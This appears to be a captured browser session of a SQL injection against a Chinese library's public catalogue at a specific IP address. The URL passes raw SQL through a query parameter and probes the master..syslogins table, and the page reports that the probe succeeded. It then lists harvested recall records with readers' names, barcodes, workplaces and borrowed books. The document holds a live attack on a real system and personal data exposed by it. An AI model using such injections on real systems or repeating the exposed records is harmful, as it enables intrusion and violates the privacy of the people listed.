 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://210.77.84.46:81/note/recall.php?page=2&message_count=157&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b,
manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode and exists (select count(*) from master..syslogins) order by
a.reader_barcode&PHPSESSID=a467fea5e394c46684cddcc0f69196c4
Enable Post data Enable Referrer
执行成功，表示用户表存在。。。
图书馆 公共检索系统
书刊检索 新书通报 读者信息 购书推荐 预约通知 催还通知 公告与留言 课程参考书检索 学位论文检索 期刊篇目检索
催还通知 共检索到记录[157]条 首页 前页 后页 末页 2/16
序号 读者条码 读者姓名 工作单位 图书题名 应还日期
11 1032 徐雪青 非碳能源中心 波动光学 2008/02/25
12 1032 徐雪青 非碳能源中心 实用红外光谱学 2008/03/31
13 1032 徐雪青 非碳能源中心 太阳电池 : 工作原理工艺和系统的应用 2009/07/06
14 1032 徐雪青 非碳能源中心 太阳电池原理与工艺 2009/07/06
15 1032 徐雪青 非碳能源中心 有机太阳电池与塑料太阳电池 2009/07/06
16 1039 吴必军 非碳能源中心 单相电机原理与设计 2007/11/05
17 1042 龚宇烈 非碳能源中心 地源热泵系统设计与应用 2007/12/17
18 1048 黎河清 技术集成工程中心 Windows Server 2003 高级网络服务实战指南 2008/02/27
19 1049 仝兆丰 技术集成工程中心 传热学 2008/01/29
20 1049 仝兆丰 技术集成工程中心 化工节能技术手册 2008/01/29
重置